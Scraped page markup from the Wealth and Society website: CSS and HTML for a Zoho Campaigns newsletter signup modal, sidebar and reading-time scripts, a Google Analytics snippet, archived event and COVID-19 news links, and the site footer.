#sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;} } @media only screen and (min-width : 700px) and (max-width : 1024px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;} } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;} #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px } .large_form_7_css{ background-color: #fff !important; padding: 0px !important; } #SIGNUP_BODY_ALL{ border-color: rgb(111, 119, 122); border-width: 2px !important; border-style: solid; width: 55% !important; } */ #zcampaignOptinForm{ width:100% !important; } </style> <!----><style> /* newsletter css start */ .subscribe_newsletter{ margin-top:25px; } .newsletter .modal-content { border: 0px; border-radius: 05px; } .newsletter .modal-content .modal-body { /* background: #005fa6; */ border-radius: 0px; /* color:#fff; */ /* height:405px; */ } .news-letter-head img { width: 260px; margin: 0 auto; display: block; } .news-letter-head h2 { font-size: 20px; text-align: center; margin-top: 0px; font-weight: 600; color: #000; text-transform: capitalize; font-family: serif; } .sub-heading h4 { font-size: 35px; font-weight: 600; font-family: serif; text-align: center; /* text-transform:uppercase; */ } .new-letter-content p { font-family: serif; font-size: 16px; color: #000; } .newsletter .modal-dialog { width: 750px !important; } .subscribe_form { margin-top: 0px; } .newsletter .input_filed input { height: 40px; margin-bottom: 15px; border-radius: 05px; box-shadow: none; font-size: 17px; color: #000; font-family: serif !important; } .newsletter .input_filed input:focus { border-color: rgb(11 77 162); } .newsletter .input_filed span { font-size: 15px; color: #000; font-family: serif !important; } .last-input{ margin-bottom:0px !important; } .last-button{ margin-top:0px !important; } .newsletter .btn-subscribe { background: rgb(11 77 162); border-color: rgb(11 77 162); color: #fff !important; height: 50px !important; font-size: 18px; font-weight: 600; font-family: serif !important; border-radius: 0px; margin-top: 20px; text-transform: capitalize; transition: 0.5s linear; } .newsletter .btn-subscribe:focus { box-shadow: none; outline: none; } .newsletter .btn-subscribe:hover { background: #000 !important; border: 1px solid #000 !important; transition: 0.5s linear; } .newsletter .btn-subscribe:active { background: #000 !important; border: 1px solid #000 !important; transition: 0.5s linear; } .newsletter-close { position: absolute; right: -20px; top: -20px; background: #0B4DA2 !important; opacity: 1; color: #fff; width: 40px; height: 40px; border-radius: 50%; z-index: 999; font-size: 22px; line-height:20px; border: 5px solid #e4e4e4 !important; } .newsletter-close:hover { opacity: 1; color: #fff !important; } .newsletter-img img { width: 250px; margin: 0 auto; display: block; } @media only screen and (max-width: 600px) { .news-letter-head img { width: 250px; } .newsletter .modal-dialog { width: 95% !important; } .sub-heading h4 { font-size: 25px; } .newsletter .input_filed span{ font-size:12px; } /* .newsletter .modal-content .modal-body{ height:700px; } */ .newsletter-close { right: 0px; top: 0px; width: 40px; height: 40px; font-size: 25px; line-height:20px; border-radius: 0px; border: 0px !important; } .newsletter .modal { display: block !important; /* I added this to see the modal, you don't need this */ } .newsletter-img img { display: none; } /* Important part */ .newsletter .modal-dialog { overflow-y: initial !important } .newsletter .modal-body { height: auto !important; overflow-y: auto; } #desktop-sidebar{ display:none; } #phone-side-bar{ display:block; } } @media (min-width:1025px) { #phone-side-bar{ display:none; } } @media only screen and (max-width: 600px) { #phone-side-bar{ display:block !important; } #desktop-sidebar{ display:none !important;; } } /* newsletter css end */ </style> <!-- NewsLetter-html start --> <div class="subscribe_newsletter stickthis" id="desktop-sidebar"> <a href="" data-toggle="modal" data-target="#newsletter"> <img src="assets/newsletter/Newsletter.png"> </a> </div> <div class="subscribe_newsletter" id="phone-side-bar"> <a href="" data-toggle="modal" data-target="#newsletter"> <img src="assets/newsletter/Newsletter.png"> </a> </div> <!-- Modal --> <div class="container clearfix"> <div class="row"> <div class="col-md-12"> <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-body"> <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button> <div class="row"> <div class="col-md-12"> <div class="news-letter-head"> <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset=""> </div> <div class="sub-heading"> <h4>Subscribe to receive updates</h4> </div> <div class="new-letter-content text-center"> <p>Read the world-class contents, insights and pulse of the industry from insiders.</p> </div> </div> <div class="col-md-5"> <div class="newsletter-img"> <img src="assets/newsletter/New_message.svg" alt=""> </div> </div> <div class="col-md-7"> <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here--> <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform"> <input type="hidden" id="signupFormType" value="LargeForm_Vertical"> <input type="hidden" id="recapTheme" value="0"> <input type="hidden" id="isRecapIntegDone" value="false"> <div id="customForm"> <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" > <br> <div id="signupMainDiv" name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM"> <div> <div style="position:relative;"> <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154); margin-top: 10px;margin-bottom:10px;word-break:break-all"> <!----><table width="100%" cellpadding="0" cellspacing="0" border="0"> <tbody> <tr> <td width="10%"> <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle"> </td> <td> <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span> </td> </tr> </tbody> </table> </div> </div> <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup"> <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL"> <!-- <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;"> <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div> <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div> <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;"> <div name="" changeid="" changename="" style="margin:0px auto"> <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div> </div> </div> </div> --> <div id="SIGNUP_BODY" name="SIGNUP_BODY"> <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>--> <!-- <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> --> <div style="margin:0px auto;text-align:left;position:relative"> <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div> <div> <div name="fieldsdivSf" class="zcsffieldsdiv"> <divclass="zcsffield " fieldid="330722000000000023"> <div class="input_filed"> <input maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text"> <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>--> <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span> </div> <div style="clear:both"></div> </div> <div class="zcsffield " fieldid="330722000000000025"> <div class="input_filed"> <input maxlength="100" class="form-control" placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text"> <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> --> <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span> </div> <div style="clear:both"></div> </div> <div class="zcsffield " fieldid="330722000000000021"> <div class="input_filed"> <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text"> <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span> </div> <!--<div style="clear:both"></div>--> </div> </div> <!-- Captcha for Signup --> <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start--> <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>--> <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>--> <div name="privacyPolicy"> <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED"> <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a> by submitting above details.</span> </div> </div> <div class="input_filed"> <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now"> </div> </div> </div> </div> <!-- Do not edit the below Zoho Campaigns hidden tags --> <input type="hidden" id="fieldBorder" value=""> <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload=""> <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION"> <input type="hidden" id="submitType" name="submitType" value="optinCustomView"> <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942"> <input type="hidden" name="emailReportId" id="emailReportId" value=""> <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36"> <input type="hidden" name="zcvers" value="3.0"> <input type="hidden" name="oldListIds" id="allCheckedListIds" value=""> <input type="hidden" id="mode" name="mode" value="OptinCreateView"> <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942"> <input type="hidden" id="zctd" name="zctd" value=""> <input type="hidden" id="document_domain" value=""> <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com"> <input type="hidden" id="new_optin_response_in" value="0"> <input type="hidden" id="duplicate_optin_response_in" value="0"> <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags --> </div> </form> </div> </div> </div> <input type="hidden" id="isCaptchaNeeded" value="false"> <input type="hidden" id="superAdminCap" value="0"> <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;"> </div> </div> <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div> <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px; box-shadow: 0 1px 10px #424242;padding: 35px;"> <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess"> <img src="https://nbkr.campaign-view.com/images/videoclose.png"> </span> <div id="zcOptinSuccessPanel"></div> </div> <!--Zoho Campaigns Web-Optin Form Ends Here--> </div> </div> </div> </div> </div> </div> </div> </div> </div> <!-- NewsLetter-html End --> <!----><script> var stickitLeft = $('.stickthis').offset.left; var stickitWidth = $('.stickthis').width() + 'px'; var stickitHeight = $('.stickthis').height() + 'px'; var stickySidebarToTop = $('.stickthis').offset().top; $(window).scroll(function() { var windowToTop = $(window).scrollTop(); if (windowToTop + 100 > stickySidebarToTop) { $('.stickthis').css({ 'position': 'fixed', 'top': '0px', 'left': stickitLeft, 'width': stickitWidth, 'height': stickitHeight, }) } else { $('.stickthis').removeAttr('style'); } }) </script> </div> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'WS-2020');" target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020"><img alt="Sponsors" src="/uploads/banner-ad/TAB_WnS_ThumbnailBanner_WebThumbnail-260x350.png" border="0" style="width:100%; height:auto;"></a> </div> --> <div class="category-title blue" style="margin-top:2px;display:none;"> Latest on COVID-19 </div> <ul class="pr-list" style="display:none;"> <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug 4, 2020</span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug 2, 2020</span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li> </ul> <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a> <br> <!--<div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">--> <!-- <a href="" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society Shanghai </a>--> <!-- <br>--> <!-- <span style="color:#666;">16 October, 2020 | Shanghai</span>--> <!-- <br>--> <!--</div>--> <!--<div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">--> <!-- <a href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society 2019</a>--> <!-- <br>--> <!-- <span style="color:#666;">24 September 2019 | London</span>--> <!-- <br>--> <!--</div>--> <br> <div> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_new"> <!-- <img src="http://www.wealthandsociety.com/uploads/forums/events-thumbnails/2019/add.jpg" width="250"> 260x350--> <!--<img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWA.png" >--> </a> </div> <br> <!-- the video ad starts --> <!--<div class="category-title blue"></div>--> <!-- <div class="ads-widget" style="margin-bottom:20px;"> <iframe id="vzvd-21109494" name="vzvd-21109494" title="video player" class="video-player" type="text/html" width="100%" height="143" frameborder="0" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/21109494/player"></iframe> </div> --> <!-- <div class="category-title blue"></div> <div class="ads-widget" style="margin-bottom:20px;"> <iframe id="vzvd-21018905" name="vzvd-21018905" title="video player" class="video-player" type="text/html" width="100%" height="143" frameborder="0" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/21018905/player"></iframe> </div> --> <br> <div class="category-title blue" style="display:none;">Past Activities</div> <div class="past-diary" style="display:none;"> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-2019/" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society 2019 </a> <br> <span style="color:#666;">6 December 2019 | Shanghai</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society Indonesia</a> <br> <span style="color:#666;">22 August 2019 | Jakarta</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society West Africa 2019</a> <br> <span style="color:#666;">25 April 2019 | Nigeria</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society China 2018</a> <br> <span style="color:#666;">28 November 2018 | China</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-society-2018/" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society London 2018</a> <br> <span style="color:#666;">8 November 2018 | United Kingdom</span> <br>Wealth Reports </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://forums.theasianbanker.com/switzerland-wealth-innovation-tour-2018" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Switzerland Future Wealth Tour 2018</a> <br> <span style="color:#666;"> 3 - 7 September 2018 | Switzerland</span> <br> </div> </div> <br><br> <!-- <div class="category-title blue"></div> <div> <a href="https://www.tbligroup.com/beijing-19" target="_blank"> 260x350 <img src="http://www.theasianbanker.com/uploads/banner-ad/2019_SupportPartner_TBLI-02.png" > </a> </div> --> <style> .shop-box .ImageOverlayC:after, .shop-box .ImageOverlayC:before, .author-box .ImageOverlayArLeft:before, .author-box .ImageOverlayArRight:after, .author-box .ImageOverlayArLeft:after, .author-box .ImageOverlayArRight:before, .blog-standard-style .ImageOverlayArLeft:before, .blog-standard-style .ImageOverlayArRight:after, .blog-standard-style .ImageOverlayArLeft:after { background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7) } .blog-standard-style .ImageOverlayArRight:before { background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7) } @media only screen and (max-width: 600px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width: 100% !important; } #SIGNUP_BODY_ALL{ width:320px !important; } } </style>
    <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
<script>
/*
  hbspt.forms.create({
    region: "na1",
    portalId: "39816534",
    formId: "f2d88b15-0e2d-4012-a6be-7bc628004b93"
  });
  */
</script>
    <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
